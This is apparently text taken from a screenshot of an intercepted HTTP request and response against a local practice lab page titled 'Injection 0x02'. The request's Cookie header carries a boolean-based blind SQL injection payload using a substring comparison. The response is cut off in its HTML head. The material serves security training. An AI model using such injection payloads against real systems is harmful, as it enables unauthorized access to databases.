 Request
Pretty Raw Hex
\n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring('a', 1, 1) = 'a'#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Oct 2023 20:55:05 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 1027
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <title>
Injection 0x02
</title>
20 <link href="../assets/bootstrap.min.css" rel="stylesheet">